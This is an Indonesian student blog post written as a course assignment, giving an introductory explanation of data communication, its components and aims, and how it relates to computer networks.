SUMBER : http://artikeljaringankomputer.com/jaringan-komputer-berdasarkan-distribusi-sumber-informasidata.htm

Friday, 15 November 2013

Tugas Softskill Tulisan-10 Bahasa Indonesia 1 (KOMUNIKASI DATA DAN JARINGAN KOMPUTER)

Nama : Anggun Hariawan

NPM : 2A113068

Kelas : 3KB03

NPM : 2A113068

Kelas : 3KB03

KOMUNIKASI DATA DAN JARINGAN KOMPUTER

Pada

kesempatan ini saya ingin

sekali mengulas tentang keterkaitan komunikasi data dan jaringan

komputer. Apakah ada keterkaitan antara

komunikasi data dan jaringan

komputer ? Secara harfiah pengertian dari

komunikasi data adalah adalah proses pengiriman informasi diantara dua titik

dengan menggunakan kode biner melewati saluran transmisi dan peralatan

switching yang terjadi antara komputer dengan komputer, komputer dengan

terminal atau komputer dengan peralatan.

Komunikasi data

merupakan bagian dari telekomunikasi yang secara khusus berkenaan dengan

transmisi atau pemindahan data dan informasi diantara komputer-komputer dan

piranti-piranti yang lain dalam bentuk digital yang dikirimkan melalui media

komunikasi data. Dengan demikian komunikasi data merupakan gabungan dari teknik

telekomunikasi dengan teknik pengolahan data.

Komunikasi Data Pada Jaringan Komputer

Adapun komponen yang diperlukan

untuk terjadinya komunikasi data

adalah :

- Penghantar/pengirim, adalah piranti yang mengirimkan data.

- Penerima, adalah piranti yang menerima data.

- Data, adalah informasi yang akan dipindahkan.

- Media pengiriman, adalah media atau saluran yang digunakan untuk mengirimkan data.

- Protokol, adalah aturan-aturan yang berfungsi untuk menyelaraskan hubungan.

Sedangkan tujuan dari diadakannya

komunikasi data diantaranya adalah sebagai berikut :

- Memungkinkan pengiriman data dalam jumlah besar efisien, ekonomis, dan tanpa kesalahan dari suatu tempat ke tempat yang lain.

- Memungkinkan penggunaan sistem komputer dan peralatan pendukung dari jarak jauh (remote computer use).

- Memungkinkan penggunaan komputer secara terpusat maupun secara tersebar sehingga mendukung manajemen dalam hal kontrol, baik desentralisasi ataupun sentralisasi.

- Mempermudah kemungkinan pengelolaan dan pengaturan data yang ada dalam berbagai macam sistem komputer.

- Mengurangi waktu untuk pengelolaan data.

- Mendapatkan data langsung dari sumbernya.

- Mempercepat penyebarluasan informasi.

- Komunikasi data berkaitan dengan pertukaran data diantara dua perangkat yang terhubung secara langsung yang memungkinkan adanya pertukaran data antar kedua pihak.

Jaringan

komputer adalah sebuah kumpulan komputer, printer dan peralatan lainnya yang

terhubung dalam satu kesatuan dan digunakan untuk perpindahan data (komunikasi

data) dari suatu komputer sumber (transmiter) ke komputer tujuan (receiver)

yang melawati suatu media penghantar dalam bentuk bit-bit atau data digital.

Jika

Anda mencermati uraian di atas maka jelaslah ada keterkaitan komunikasi data dan

jaringan komputer. Data-data bisa dikomunikasikan (dikirim dan

disebarluaskan) kepada komputer-komputer lainnya melalui sebuah jaringan

komputer. Tanpa adanya jaringan komputer, komunikasi data pun tidak bisa

berlangsung.

Demikianlah

penjelasan mengenai keterkaitan

komunikasi data dan jaringan computer, semoga bermanfaat.

Sumber : http://artikeljaringankomputer.com/komunikasi-data-dan-jaringan-komputer.htm

Subscribe to:

Comments (Atom)